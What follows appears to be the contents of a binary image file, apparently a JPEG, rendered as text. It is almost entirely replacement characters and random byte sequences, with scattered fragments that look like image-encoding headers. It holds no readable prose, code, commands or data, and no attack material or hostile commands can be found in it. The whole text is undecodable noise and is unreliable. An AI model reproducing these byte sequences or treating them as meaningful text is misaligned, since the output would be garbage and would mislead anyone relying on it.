������Sa׷c�y���Y�C��wwK�G3�>_ş�kҥL�o�Ҵ������\����<צ\������݇ŗ�Mo>�d����6��n��en�' �!��h��e��g����{�Ͷxϗv�.Ǳ^���v��Ell+Z]�ڟ�+*V�YZ�v��ۥK��bñ�5�=�������G�&���ew�{���7x�5�rŎC_n�K+{Nґ^Җ�ki,�t���b��1�+s���S.���k�k>�,��Ź���R�+���.��Ô�N|��i]κ������â�)k;v�-g����c#��;�rQ�尫�kH��a�N�����2�?]�uϺ7R�VҴ�-5=�%����u��g��t�W*s� +�{�w�0���fYu�c�6���>R��-O90��R�����n�����-!nsղܚ�;�����bܼ�R��]wa0y����{�z�_[��� �����G���NCt_>t��Y\wO���N����ֿ��x����F��r��C}o��}J�8���Mҿ-sv5����Һ���S�Nr� )��5*��Fˀ��W�� vև������3~�o���Ϧ9��zнJ`׶�N�G˫F[>���t�o�wx�YW緟D���o}�n�8� 5�-fN�c��ZE�������Y)����c��o1�n�7��3�y�i��y\�c��Ђ�ε���+L�E�G��*�wf��M�X�-�� ���:O��װ��<��'����[Ѷ�<��J�ܷI?����8�0�l�ߥ9�����-~�is�����l�\�wgFN���,���"���u: 9m�ڦŘ	*;�%5�mL����oR���wc���|]���3���S�+�p�~��y/���]�Ϫ|���Z�����&��� ق���2H�l�w�5���&?.�O�ܔ��'U�����U�e�ۖ���L�fN�)��{~������/Y���U\��J1>��\��8M]�q�6r��5dJ�����dVV���-��Ѡ�%Խa�sK6hϢ*m���~�����r�km��5]�F�S-�g���[tO�ﬖ�	�ԏ�
���#ԃ����+�7�x�7*xn�[M,7�l�k��ٺ��� OӘ��=C���ε'z[V�Y�
���?��1��ο/9�/�d�D�����C��{1͆�_[O��j�`�o6$�=��e!�K��1J�rPE�PE�	~kΉİ�İ�İ�İ��sa4sxCuI|����
� Y0۩y��Iv��S.�i�42�V������f}Y���س9�7�ɽ2ǲW\* ��8p���� $8�t�4HG^��s�!��=���7:B4#����&j�^`!��2��'?��8H���~�΄B3q��r�\L�|��:���t �l��f���S����8����|T��=  y�9%��3���׎C�Y1�������<��YH�m�r����M�Q��������Ƀ�����Ș�"��"��4�����9>@��3�yZV�I+Q�4�ݥ��t"t��̀      ��޶sE�RD�T��
U9�v�s���y��	;�%dwov'��L$	�������]{�摽���~;��~;mrB?CE�-���Uѷ���I\�D�
72Cs       9�����������KR����7>p��p�t������A��F9�d�b3Y��`��`����3\7sHt��GMƄ^󼳼9��"�X����{cA��C����;@�%�H       ��M���-7�$1�]m�Pm�!9�'9n{�&Bk�:�#LHi�?t	'p�srA�ZĤN@@s�@r�{qymrqn�#ڒ�4�<dI6�&;M�c�)�������                                                  �� 4   	      !1@"0524#3%6A$P���  �I��`ꂟqC}���(�����rS���	���K�$"�Ԇ�[P#%�9-[�䳵&���Drc�b7����h��K��T�~k;~>J:ٮҁ��eq�����5q�+_6$�G�l�g峷�]K֯9�BR�y��̼�du,ˍ�D���sV�(�ޮ:�)�<��E�aJ�zΑ�#�g�Y���.u8�%7 YS&�C�1_(��H�UT��'��V�b�m- YJ�Pbf�����Qb�2�7"h��pdu�d�y�u�T�Bl�Q�GS޲S�G���djYr��T�g*L���[��E��۬�eY�4������o"�jűY�����4�S�eq����i�i�>Eb��qĴ�+%LV������7!�G��&tQvڢ�C.X���6m-
m^jʣ|lFd����X�ȳp��7ӫQ'�5|��93`�O��Ȏ݅��\n�����j��Z�&�~3R�gh�Sy;2Zj:�.tx)�̷m`�$�P����<�ɥ�Z��CjXDe��eHC/)���L��&�|_}\�$"+Sg95�%U스�q�n�ɪZ�D�ˢuѨq�צL��N�"�U4+�ǌ�F�Jf#s�ӓt�����cv���Mr4#`��Rv�[>��¸�~��s��B�V����������7V��|�lF&X��񉀈�%�ێݖ^D$Jz[��s��&u~Sq�D�8:nN�X�,e����	��N�Gu3����^d�q��C���%�sf�	�2\��I�T�D,���"�
us`?^�����U.�@�֓�y�19[�s��2|���)5������6��	�8�>ho�����J����1��1����O<��֩T�
}5�NH���EZ,�Z��6��|U_�E4���v�=-��Ȭ��~���W[Z�i��Ԣ�#Z���r� @�{h�T�+�RQ3^�m
\��ױE`�aab�k,>ܖm�[��*+����+8�`�_(���h�+��}z!#KK�ڔkR�4-i�2���{�"�i�g��+�m���b�s2;
��VD��Ƌ6s��p�ў�i�7�!0�ٴ���1wp���8���S���	��)���y��M���������q�h�
�;<�\��� ��Z��+T�S 7��M�������Clu��a	-J
Z��X�Lv$6ᷭÝUr�f�/G7��'D�`���>"=k�[��9�!yrU,��ܕ��T����$P�*�C'�L�zB���#�n+~L���|��Y���0F?k0s" w䀛�H@����J ����=�x�B��hB�LN�Մzlm�h�JI���/��_�}�X뚶YDv����[%�Jo��?F�)�2���|q3R�Vc��M�i��8�[�-��n{S��~M]��r!�j|yRڄ�+W�/�ۧ+rdu�n�#]��ժ���K(�X#���Ƚ&����g�%NOq�!��C�0�*<��i�U;.�#�v��%����Q�ֲ����ʨ�v��KG��b}�{��T�kj�Y�	m>u�舞'� �7C5�^���&
���l��"��J�A)�)m�R$����P.�a-IA7%�H�2�_��B��!|,�gc�֮��"I~#�����ll�&�6$�Ĉk*P�R͚X���i�lc�f�r9����f�����9(��6M���f5cY|���6R������95� %\�����uD�m��I%�m��1�4n&S�$56eR������v2V��"ت2�u/#�VTm�,�&�A%�X�8t���	l�����N^��Èq����9U��jl-��$���ΥD��>ⲧ���:�+��w0�3::�\�m�_V�4�A�m���=�@��a�R7I�![T�� -�OP���������R�	���Y�r�P��DV1�J����a��#܁!��$XצR*g)&��u"�G^��B�k?��A��$$��	�����S
�2m��!�!h�j�۶�b-�\��Zeo�_\�H��Q!��$$$�H_ETu��9���
��H Ca���?���NĠ��4D�S�Gď�NA��M�[G8Ck�!!"\DM�N�Ne�qz0�!������,z���G*����jel�O5�b�r[����t�G�B���^�� �v�CNӸ�y[�K����`�haF,g"55뱒~�AAAA�jU��|p���h��o�o��::Sa<�����@�L�*��Qs����^@Z�]kx0�2�F���Xآl�"�SM";fG�/�歆�)KaK�J�a�.l٩�`v�),�w[0��`�#�mT�6"L�G!�(}�m-d��u[m�aĩ$c�5fb&<Y7/����0aAAA����4�Q�R�	��NPA�r�����*B�Hm;��-��#(��O�! ��0F�����.�[s����ο�:P�ꪢ%_K)����f<�M)KI50aAAF1@�(.8�P���)7SZ86l�-fYE�P��X�3$����m�H�\RUGc�P4��q+�HL_��r�t�\Wy%&`��0F	@�9	����خ�<��x�\ٗ�C.��ܑ(C�z�Tq!0�z�0�0�+�e���Imhq!JS.T��Q{t����#<�R�1�%��L!<��չ� ���bn�[�c!�P��)o�nlWI���(�(� J����n7 �T�K�<+hc2I�%��0f7`�(8c�o�]_���� cg���5���ń�ϖpd�WA�&j<�$�[��W!�m�2�|�φ/�v�&�3���	>�!@�A�֡*`�	C��:��vJ"�rcZđ�i`�9�@���3aF���).u�;'��W���	έܶ�vM�T�B����^l���A����!�X��g�6Gd���i@�X|��V�>��(�I,�,s�\�>�Tb�_n��f�y��C��c��9P5()Akdq$'a�H�M+���Vaf$IrJ��=��CqAd��ٛ|g��թj����%\Usx��ݽ[/]�(��L��?O�� �<ĸD�J��0i0�2n����8��+4�9�C�5PR$�&�k�VJ� �+�Y��=���!��wd#e1s��Ϳ�^o`��� ��z�����������zT�P"@D%إ!ś���X���c/��S��Q,��X�9�aJXy�IJ��)���a$9�V{����bd�o6m���'i߈�!!L�Aֺ�Џ`��Ltnn��uaFR�~!�
@bZ�~KD���O8L9�U��Wc�!a�l<�S�!���$�Kd��x� ϺL �2����[R�fPR�)S��͕��[��;��Tf�6"���� �5�����(�rq9��di0@�ۍ�!l �'��f����6G	�4��%����5k1;[aSZ �d�R���g�A�� 8_l�y��H�;��H��]T����|�o��a�jѓ�%G%#������ �Æ�-VO:2*���2m�-BV!N�K��%/u�+{��HJ7+��A����{�X�;hzRԮ�NA�1#A��A!���n��g��A�U�)���i���>ZRHH�g�B'���I)~�0ܟ&,dDcL��#	P#�:���i���#���g��n�]��0�6�x�����,%�H3`���z�D(m@��)���,�ԓ�b�	�7k�E�-$��4F�^�h��s�����.5y[�w�ҝ�+9����[=�.�����=Vz�����F��HI�0Y� ��2���$�0j���UT�j�(L�cL��c������q�5���n�cg��3:�Q����5�D�y�Ml��M/��K2"���37�(��WS"Q_㪄z�,�8��Ƣ�Q�E6-A�BGZD[�(o��~�Qb��e�L��$��KFb˴�z�t�n�tE-�=1d� �L�/][����%��<l�k[�K@�y����{.���yL�E��*����q���)�Z��EH��.#�^#�#��o�m-���hl^[)	��\u�����K� ���
Lz*5���L�	ⰲ�_���H��V���_a_�M�+2���E�h���-X�u&~�n7F��!%�5��bɛZYnn7�)5�v)*P�U�Iv1`�9�6ŎI2��3�Xi�����[��ۄ,�F��U��rIy2HJY`���Zϗa�j3����,�H:�l��{<ʒH���Z0��^��1$x��C��<�I,�cu�ᰃx�Z���˒�~�T6�ٸ�b�O�r����ev�a5,E��6|��f4�V�vq�O t�9G w#����7�LPo|�|J+b<(�K�l6��ܖ��*#�W&06�C��Df����R��(��,W&=�ŏ��dK�@Ñ�~bmJ��Z�*�U�\�(�����Z���ć�������ؘ��:ց�$a��t�W�����s���h��t<e��gAb�Ƣ ���T�d���k�0����FR	��� �6РqP:�L*�*��
��A���MF�O,"�&)	m�)D����x��x��x��x��x��x��x��B�ՄQs{���u�@��P>���u�@��P>���u��=�a{�E�s�Eho�J��"�S�3�-��-��sF��E꟯ɪ�Υ�~���u�@��P>���u �B�1Qu[�-U��Uj�*+��f�I$����`��Xu�ä����?H:I?�!Z�V:t��� F�� �0�.�K����Z�	X\TZ�����K��Ls^C+��d2\Ux�4¬;��+�#��v�t{Vᯣ��ǀ�:<�t/�ڶ�UC�N�?H:GV�B��/�h��2\��,h���"��.�8Z�vm;"+��ԣ�f���Z2<��M��êe���R��)��r3N+��>��|�
܏
܌&�ʚ�2�ö�����F1vڢ8����������v��e�mFa�.r�.�Tu�0���#�� �c� �f��$��+,S�Q���q����� ,��*�|qx<qx<qx<qx<qx<qx<qx<qx1�����t���W��Hy�$��{l�Vþ�Ww]@���=V��	��O-���q���}<�O-���qU�Yó� �1sڀ`���b��d��4^Wc,U�� O��x�_�L��3��_��$J�<wL��Lg"%Dtg��H%]w]��Tf�\s�+�V�&����n��a���K�,�;e��b6���8������q����� �"�H�SS�����Ti��0��0�ɠ]>:J����Ĵ,f*�{N��Uz߇V�qU�We�J��G������I�����������莣[*�\����4x���A��o{s��b�-<� ы̮�Ƭto���W��F� �%DVX�f�S�[֮�Ǿ^�*�
�����Ȱ���ã���\��������)�ᅎ�yk�ڻiው"B~{��-|��χo�»_�i��i�iC�Zax�+���x�T�0)_%DT�L�<o��3��\��;��⒪��X|�[z��tq�A�+��ũ����oZ>�֏���.ƣc��'�F~�[����:5��!�,��ᷖw/�s�Vmz�awn+~��'������Y��q�SGyM�4#�t��џ���$����ಹ�o�G����tp���zL�D���� �k�t|:8�le��eS�3(Z�����uѣޟFv��x<x<x<x<x<x<x<x<x��]�O
܌�mj�α�S��V�xV�xV�`�$�T�x�۲�x0z
���T�m�������&��V%y"Qaw��5�̠�e��1�Z�<x,��K�<x0�rβ�(����x��=�� ��� < 
     1!AQ "2aq�0�Bb������#3@$p����� ?�3���M��� h��+��Ӎ�5���1&Q���� z�$|�/y�?�uN�����f�OOn��N�N=�8d��]��K����=<Ͻ��d���T_)?�+^�%�6�tq���<�v���S߼ݔ�gu���3
��4��O<t�d;��1�b��X��N���^l>����7nީ�e3��N��}9�ς�1-OM$N������}�O^(|\�h��*y��*�w��9aѿ�,���ۖ0�.6��?�e�~���[��N�D/}���9�Qie��[������&�Aw��_��u3as�P,4��#�~��u4�2x��i��y���ה�@���s��_N;�pۉ��o�';(.)�=��}�a��T�gm��R�ѕnyhް�1��;���٪���	]M�Gk�����U�~jX��n^C����ՂF��=B��Z������{���Wcb�&S��k[���/��Ug��9A� ���Lh����'�f�0S�lss4��e�$���Q����� ��\Ya�s(�s���O�8��X�����=��w������,3m�C��!���=���ę�۞8|��i姉�'��_/�TQ�@�������k�S���.G+���K�YGL׽��?��$r�<T�x�����l/A�����[�Ǩ}M]Y%�&ߩU��eG!�η�=�~��>�ys͘�y��U-����y/��?/�M��≝gsΣ��.v�cUa#b�u��`X[�e�;�� 3�'80fv��Q���~��_�{|W84Tu.���7[���UQ�T��_C�� ��������m��XM� �F����.��gS>�t^/���VٙAf������Y�ۀX�$�Õ���]�Ӱ\����cM�7q��>#��Z�
�>���4�+�wMlu	��� U]C&�O�Sau�K'0��}��V���������f@�����Z�M��m{�F�c����\����n�F�!6:"n~7T�����j�C��}ϴl==ܦ�1�������>�B�k��}ݧٲ�`�@���e��ܝ���y���+���f���
�������UU\t��z����L���EȾ�):�a��l�Ub�d��i�Ŭ������ �*d��<��3��
%�6����!4��k���g7p
i��y|�jS`�)��І���%r*"mc�E�m�7�ުI3��nOnmv��BͰ+��v����,64��&�Q�ǽ� �s��fq��/t�9ٍ��9�Bk���ы�T?7y���[m�ct�����")�s�r����;$q�P������K8��=�]����{�ՙ��5���PyM}�'84\����rk���a��.T�b�(�Ѽ7�ٞJ&��xJm���-��6��s���f+�s����.r$�_�Dp��U���l�l��x(ʽ����� {��B,��)��SUԎD���7�S����қ5}Y-�
{��cQ(��yb+�btܕ8��]L�Y2Kuu}�r{�ƕt�E#��D��'ma�j��aS�3n�zq�J65�]�)i@g`� n�9dU;,[��!3�LS�]�����h���Nh�VF$�
��Nڎ���e�B�����'OF.u�S�ob�j�|!�n�t�Ί��NgF��Geݳ���1�Ӳ�ts=�a� $�-�)?تY�S��[,�Fa�����)�/}�<}#,�؆��޴�X4(����C-LO5U��/rv��ǻ+IT����we����#Fi���	��9�ک�t����zt7�/$ x;�� l���$��o⣁����.S�|)�/7; .6
��;X��weKo�&���w���	�T��v���Ӆzf���u��]o%�G%�~��uuߺ���]tr]u��\�u�����]$n�K�F��B��*�8i�mJuK��$2l#0���Cv9�n�:� �o �T�d:����A�B�Q�
��!Y�6hݡ�:�Gq� �׹�ڹ��j�v����� ?      1!A "2Qa�0q���#B��34c��$@CRSp��� ?�[��Lr3��%>/Y?�������n�(�����UU����/9������l��� ����TX�=G�]��űb�`���v�Q~y>I�.6
:;ɢ���ӫ��[�$�ܠ	��1w���	ŋH�sÑٍV���w�m%N������
*a�J���:'����4y�ֳ(w>�]n������p��?��q+%to,����>��� �N��7��5i��#�M�,^}�c�8|��IF"�]�@#�v܄��'�.l���<���.!�m���R5Fy[���j^,o���X��Q+4w����+�x|ӳK!���ZA ����f��~�L���{w�۽1�`��6G=�J�G��Q77Uu��F��Hr�*\>h�l���z�]�֣N�	[u^��^>?/j�dxwr��m8�4O��r�ߪ��{7QNa<4P=�#z�$l��*�2��{���� EW[��G�����T�L�e���eVVVNhsKO5U�3l����QJ餸�SQ���}q�4�.94T���^ʪawlD���WXf�M�4��?�­Ѳ�`O�C�5E���T���hE��ąU3�z��D��T�NT��UUfsa��@P�{�҃I�n�]���gQ������(�_DY�����Bl��<�MVn���ۙʦ���m;�L��>�Cs(=����~�%�9��D�0?��}���r_��n!≿,�����*P�:-vf�"IV+!\�oG�[�N�]W@j ,n�Xd����է)�O��F�*i�s9M;�vgti��U(��8�47��\��e�h�;T�YKenW���3H�r>֢����R�静�VE�.��P)��
= y檚vTFX�,n�����j[N<T�:WfwK�I)��_���9�;҉�,��Ҹ�~�ß���l�T����̴��;AD[c��!���q���Q�g3��U�z��\nv���S�u񵇊�
�,�14�
�NS[��B-�o�s���o��e��en�R�颥�wX� ;��:��`�-x��>
�M	ͷ@ �j��uƉ�����7T�_�+�*Ǒپ���V�.@�7�>��C�$�q+��w]��������$bt�66�U-+)"�X��T��Nic�]�Xt64��j�Aj�ы��G[E~��8!AK$[�ո)����5���3;S��[Ety]�"���Hcv�no]�("��İ��do`��~�v[c�tGB>���D�; @�^��ֽ��N����~�IY���~��n�hr1Kt�ػ�1,�R�ۈM���p�xx�F y+m5��z���'~,m����3U�w�U�jÔ�o ��=f ���UԶ�+�*q�~J�|� �T[e�E�����yZ�x�݇j�M�a �1"�m9<J;^�@��k�C���zF�K�6�G�hg����f
�b���ae��[��2��<�v`����q���;�/G-�����6D���1F��}��/q~rx�:�WN�~~��T��s��w�������m�>��CM��c�?������6_��u;��'���W��F(f�	�^?�C�m4��߻�.�Qԇ;C��������aĬC�t�?���s��׺�3���S���M�O�e	��2h����S�g���ecR�+F���GSǚ��@���nYp�|6*0$���U6�������LP��wz��~E7��� X��ڷ��㲃���V�&c�k�/����|�^%QY��øl�TJ#n�A�S������PGNܱ��9�J�� ����e�W���
h�2�3Ȧ=ѻ3�s��gk�,Z�!k�޾ڨ�	��I���''f"�q��[�ص��̡��Q����C�ٹ�<�����}������W��_w?������� /�ꏣ�� �#����<��~�hG���\9�v\�����-TF��9SVQ�ȦzAN{M!r���Oũ_����;�`�o�U�Ƭ�4l�C����\�b-}�A4��i*,�MF_z���� $�!�Tx5�S()#��>H47�� bZ�O�����'��O���'���ć��*�� �h*���~�U2��( 8���A?�
����v���*����� ��� Q    ! "1AQ02aq��#34@BR�����5brst��$CS��c�������Pd�����  ?ͪ�hUf4h���Z����6q{傥���'��m
��Q����Z���EtƝQI��ޒ��斥�]�}���ƇI�'�յR.���"�8'~��̩��3(�Q*5�K�B[a)eƇ{#�
i�8�BD`��V��(>>\�)߻;&���ϜY�8y˶�Z-�Z���y)o�?��)i��%�U}
0T�^hrΣ�`.�p�g��֨�(��yեz�"�|)\±Q�ʲnrvsf\O)Y�8,�7�^��k��V��aX��Y&�o����M�kb���-2������tG��P��a���x���dk;�!�u#e���	æ.�4�+�=9'���)�*�$�WuizO��W)6uR��¥�2l���iJ�m�y�.N@y����Ԕ����Ii*UZ��c}�w;z��b��6�0 |&a����a�.�' ��CN'(����D�@X\}a��-&�QZ�T�cle^@֓�;ĻHO֩�&Y>�)�u��FT6@#Q���a[��F�Q��ٿ13��K�b7t�+�\}	q� ���)ڣi�C7��:lk�\GuK��h�A�%�Ė������2�����>�4��só"�l�P` �l�<�qY��5$jD��ͽ�;�`����^Wt�LS��7R#�hjNcs�]qB��!?�c�����Z��b�G�,	�m.$���/���!Y��my8�y����	Ŧ}s����i��Q���k��.̧�-<�\;�VViH7w$懦������tb�FvSq�E$�CO#R�_*��!g�X\t�|b����ա(چ	Vþ�SNwD���d,����;�s�$⻡�L�u%�m7�\�X� ��� �]mW�4aK��r����2�,1�� ��h�6@�#)2�[F�a���$��������{����6.I����Ǖ ��}��7��O@ݘR�JT5�-�Ұps@R�T���2�J7s�g�T��^|`Tj��y=��J��NQ���v��R�r�֨.>�����(���� c�#)2�^�l���zdU͉�m�8F�Z�(c�ы��G�Y�Z�cY�c\b_"*B����w�����㦧�hJA$�3:���5>���N��ҿXV��J�u9�\Q9/v��tO���Z/U7��X�r�������ʲ�ҽ���W��M�B�B�p�5����T��6BR*N�=��-���{��jLR�1w.&��T\t�F���I�K%�UɎJ�L�sG� i����� �B2��sJ֯G�Ai��+�0�f=�	HPQ�ne��8�ӴD�4m}�!R輆<;��6��-h��y�!�yGP���x��im�W�X��Rx����'����/wD%e �5�wAzeTN��ï�{�	`��)2���f�
B�.+E��5�30��M������7't%�Y�w���W~pi��Cm�1�:u�ۨ�sA'l�[J�����P�eS�T��i�5��j%�(�j��aג�t�5�6�UTu�몹.�%����*uB�h�4h����B�}K�#EÅD�&�愱"������i>�B8S���j5$�hT�"��g��I:�8�:<��7/D�T�w2��e���x�"��ˌ|�j�˩ć�*���+I�ij�J!)Ƀ/$Je��z�i����cw=�L���i���bl���;��C���z�E���N��!cR�|�����&(5X.���r7Gt_�[��ӓ�Rt����W��5I[V`���*ء��S*�ؖ�7�g
�;m���+t4(>9��B ��B���#�5�1�[��#���L�i��*�Qh���(m�ҕ)�+T~�*zP��2�ƣh:�)���'Q�w�zd��Cp���t l�HtW�Xؔ$z�*Z@ѝK_��[��c���(��� 5�����4�٫;@�;�h���|�(�)<�zB����=0��LK�A���l�R4�7BѿDE��	� ��n[n��yZ,�g|6.�ģ{j�[x[F�ɧTi'�*1�g�S��9���A�i�QP�h�P��B)��ES�9�*�I��}s�w��ҹh��������0&���B{��*��;���(R5!C�(u�(�S�Ӣ)s�b��#�9�(>�i.�����A�/+׌�R5����#Q�4ҹ��F4��UrY`sc�t�8D�{�W���ġ�Q��ZF��vô������
5�zPE �N��<轸bb�/A�/O�zx;�z�*n�����pSt^��V���C\�t�+;"�d�;ӷ�����L����J�w��<�3�]�� ���Z�Ma]W�lh�������Rv�:9*V����NA%�v�/L���q���B.M��_aU��f�A��p�UW�=�@Sf��C�C5�`a�V���c(����Ϩ��<Q		�]�De�8�յ#ldf���h�X�IS
:Ct�P|�L���;�Ÿ�P*aKp���	N�/ ���py����o�UmW}��%�GE�A[�+�g�wyH	&�����(����w�-�S��ji�E�|�rƣNp���+�firс�p���B/���ۻ�ȧ��|�1�Ϝ�v]�	�O���`,?�m1�~������(.
P�0CI����Z��(�H��Z�s[�c�>�N���ċ�����E�A������@�B��N+<�q���g-�5(th�<$�?"���S�
)�]�q��\N�"���;��z������^i�^h�� )&���b4�`Ђ9���q�F�3:H����5d!���+t\ht��vIN�\±x�)��S�ih�5(A��'��[f�M��uC�yy5h�m[6�Ϊ�Q�7�\�`��B����h�9J��B���e{�g�k�/��/d��4��xqT亞J�#4�����@SJ
I�a�"�Т0��w\(�����p���Kל�De��E�E���@غ��T����2�
)g�_���N��~�{��U/*�40R��i����,���(y�E�H; J����o��F�Qqf��ԍ���PH�܎5�� ;?��v�	l]H�Ē|�	��ԍf?d@J7�\i�8��E��փ��S���(�]5�G�$�-�M�Pvy�0�����!+§E}6��,��b�s@�[}�e%WV�e/\X��y�������'TI��:���Ci�@PNQ�I\Q����jb�~.�����.4n�&��Y����eEL/�7syEkV�`:��kN�^r�x�T5+�T������y�H�"��q����H�Y��*�R����G��f��j)���P���~_>��E8�C�	l�^��2�$�|��Y�A:h�����4BL8��qØYt@�T!,M����}?׈VL��M��fcb\l�I5���<��Ӓހ����t���j��3���&�/.����W�n8��I����请=�|Է{�k.�jq�	
��9����N�y�=�$����U>����(�"�7�)���`x�g>���u!)�������{.lSt�*�U67pN�����0����Ѧ�+�0<@M1�P^������^9��}��G����/$֖��pWٝ)�U��|�����3HoIQUk���-+*#�=�2�*z�"��v`��&⹸�簃�K>S�ri
�������TDxA^x����j4�6�ߠ�m�tt�1�T���c���,#3f6J�A��S� �X�,�+|Ц�'�
e͚��as)�A��u]4�Bu��#?&���Nc̝N"��Y,�ګ��H�W�4�zc�#�#
��0���4�h������,�B�B�ġ?���~PP�|��l����
����3L�ɪ���32�a<�<� �(u��e�qI���U[�Om�N��m��4�F4�q��*Ċ
nr�k�b�����pw�us&��oz�ģ�*�T
�9󖳩"��:��耔� (,}��хb��"Բ���;�!���E���N��6���YE��хl`� x>6N�e}��
�����ߚ��.�${�Ɨ�ZhaƗ�B�jQ��cMlR��B
T*�(bo��=������1,�ky�Nk��h��ù�D�W*�Cx���G��,OM��]S/�T���I�ET������iW�����D�~�#g>mTfK����������F�[�lr׺̺h������l��[S.�*4I�6�n�&�ċ]s�E=��ѩ�B�����Q,%o�A��6���Yp�M�U�t�8�)u�^�td�װ��#KٜB�3(/K�O��gs�Ѧ�Zj�k���𲑎1��r�K�[� 5.���Y^���uZ�����.��R�iX3N��i�.̮��Y�6���:�*��&X��Nl��za�ˠ�؝~�Ci�$S2c�|,P��ľSy:�9�*e����49�(T.�?fY���g��yj�"�)�b�Y�:.'+tfQuCߞ�J�u��ױ���(0�YJ�46ci<֨� xmu�jZH�p�QiY�q|����i>U����� �k�XmG$�ݿ�o�r.;�3��p>�I:�h�T-�
mZ�ԣv��u��Uv�ٙ9���mo����� �@T�����K7��gY����wm���q��Q\�G�Nu��� �9�(�/����%i�(TZZo���b���x
9u=5-���t��PAo����Ppa���('D���1��'�*�IxG|�Ǚ��ǭ��+��[_d�_M�L�(�,d��4�
�4���T~���9��४���Tꊔu�s� �0�YD�J<)�ɟ\4�r��j�Z��5G$�JBY�M��`�Q̕|Ӫ0��\r�ы�e�:`˿�0�<:Li��=��S�����t+SO�-
�r+�=G~eI�F�uF��y�#����EI�Cl�R3
�B���,4����褟Tx3���*Lb�1Z��>����G�O�<?�9	�F��j���'���b9��}��Q���8=��I�M}q��I#�g|�l��)=<#���st�<a�̣�#Jo�������.��@���P�dcD���s�#�<�Ɗ@��zI�F��4\����ϫ�S��Ec�w�;���ɽ�cA t¥�$
������G-�9ouQ�{��[�Tr�꣖�UL��8*�rt8Rᠸ+���v�&g��ə��lrfz�����v�&g��ə��lrfz�����v¦$�%w�Lh;li���p�*2`vǋM� *{a(�UQ����ˋ`��U�R��r���>�_]�BU�Vյ�R�JTE�O�`	y��1��s��J��93=X�L�V;c�3Վ����c�93=X�L�V;cL�c�D�K�U^M��*Lh(*1A�c����1D�8��M��I���W�~MGJ]w��U���d�ޟ�� ���1���d�w����?z~��E���6p�ukm�}�T'Ez��� �O�3M!]1�)���zcM�jMFYW�?�-q���Ch��ݽꏥ?��>�� M� (a����$��t�m`(��^�^�Y#���d�wL*_%v��w�E�yg�I1�'�GIH���'?���]7��;����RDJwʦ2��T�JSwM��)_*l`n�2��~����]��1�_�������7ܝϒU��oW�jS��Z
x��bZW�;'�q(���*~͎;+��B�Mh�a��L���-4���� �����^�((���TP�޺��⢌�R�����(��זu��Q�G�s���8��U��4�#�/�x�u��Ӝ��VU�G�쏣��B��s/��I���ن[M瓦���>�{�G�섩$�eǐZqHh>i�?z~8��6������F֬��"QBU8�����4������I�Mw�tְ���8� �����J�S`�a?����o�c��	��������#�2y0u�9DG?�*n�K�mu��l�c�_�8C�.|�6g�'�O�9/%0h!$�N��ԣ�<lu(�J;#��R���ԣ�<lu(�J;#��R�Ȕ���e«�&��k$~��,�� ��m�h^"ż���Y������/�O�u|1�:ʊA�������:W���l�J�Sc�͠{�jV^�Q�D���n��G*[�=�ʖ�dr�����n��G*[�=�'0��m<���:��� �W��������K��K�1�ËJ%�$��w4�?X����p[ͪlS&�[F�&~T�#�bY�QqHl��<Fg�Tx��R��Ì��}5��3�w]�R<Fg�Tx��R��[ү��UU)�$�#���g	t7��a8$.�z?�KKV�gkZ�y(�����>KN�bU���Q^������� �+�M���>Ad�J�Sĭ��SKQ��EG�	rT��糦;c��ߒo��t0��8C�.|�6g�'�O�6��\M��9ouQ�{��3 VrAw�&���l��+R��S]U�[�Tr��lȩeiE�y���?8U�� �ͥNkue]�Z7V�$�0xY4�B�[w�R�o)F�Ĵ�t���m����o!A��4,�J�Sd� �(�2kɼ��U��=�J;#ǿ�Gdx��(�� %���䣲<{��vCJV$�d��m�ՑEn������,\eR5�K
��_4��"8C�.|��/���BAƣD}�R�ؘ���[O9K�-�S�d��Oʟ$���|x����6H���Y�ͤ�ɜ�C�J��<!��V�tx~M�x�p;�
��_)^m��b^Q�B��]�i�XxQ��R����\�.��:4����J�Sg��Kv>H3�K�����Z�#� ���_2bu��R��HN�z>��l�ɴ���n�>�{��<ʘY|�n�<����آn���{��C�lI� ���yU�N�g�Y�]��k�dr�c��[zE+R.ˮH���X�JU��ꪚ቞m�t�U�%�x9).�7�����<}h�&�I	IJ.�EW^��5��AC�uU4���BS���*����� �+�M�%��>k-2�����^��37�����d�G��� 2{"P�8�k�������c�b��&�����muW���g���6Č�C.�4�������Q���q#H�tCC�^0R��Pi�Q��<���x��@�m�Y���71֘񹎴�˺��}U��q�븪G��u�<nc�1�si��D�ޟ��%����&�{�Tmz=�<��7G��������l�nh�J�tX� ����aϘ�0wK�9����mc����^�}�~V4ޮ�ϴ�l�Q�	|}�x�u�/�a��6�&1%ĝ���K����N����=�H�((��;�{c�\���A�#�<Pu��r;c�\���A�#�<Pu��r;c�\��(����$'f�{�ȟ��u�|"����%�:]O"�;)����G��{#�����S̩��P
�u6>�dIqDw�o�=b;be��,�M]I��l���2�2��@R�� z�vǈ���U� ����{�^;OLx�����k*�Pj ǈ����YRۯJ���N*�Ǌ����K�=.U�M�F���X��K�ҥ��j���q13!.e˦�D�i9<�M��v�D�j?_��� +      !1AQaq ����0@�����P���  ?!�n�/��	���55
�^	�O�����_�������5�`���H=ɉ)�C M�V�{d��Cc�a���DdS*��cp}!�z���cfSQ�5V�:S���,� @{�9+�W�2�m%�����bg�V���Jᚻ�o�(�C�A&Y���|7�x�{9L?��LPtuvn,��
`?P�S=��-¢�,�Jj_�Կe��:÷��0�x�SA���U���oa�G� ʻFv��� �7�%ޑqN�1�zru��}_��$ Pr�<����i���f��0��h6N��Φu:~�@᧙���g�B#�JY��)�� �G��^�.��n����#Z����g�8���8��ҫ�ov�EØm�`�OQ�߅�N��̩l�א@Q�
�ơ�믟�I�� �A�^=�=8SB%51�D��?����_@���۾�h c��[�s!�ad�:�c�:�i2������V����ᵰ�����e4��h@�-
G����O�T.p>㍳_]���w�3�ҼߦP|�H��sQ�� � `����Y�������32Z�R"1!DE����w}��2�h�#/q)YO����<�14t���^D�� Y�vO������&�Cyu�J��������T�ී���� ��?7���	�������f*��v"�)<��'��N�����&��,��h��%7*��Ԍ�����P�C�:��W	��r'M�� �8��r��p��۟-��QCL�z��6���Ah=B������Ti��u�Q�>�|�>�g�؛i1׫͌�+��ih�M9��}6�� <���,T�\����� �
e��^2|:���B�V�q�i�M=���}S#���V���܀|Ah����~e�	u
i�u� Uvه+�$?G�I~k�wO@؂Ӱ�J�)����-��s����˂)�7��i� \u��:��s����HY,�{���Q顝_H��ĿfY0&+	�]V���)hm�s� �f�Ñ�!5Չ�e�|=&�a�u/X�j��%��������}#ڇ0�v8&�;��d[�9:Fկ�и�bO���s*�R�X5����u�z��u��
bRwIq��s�0;�#P5��
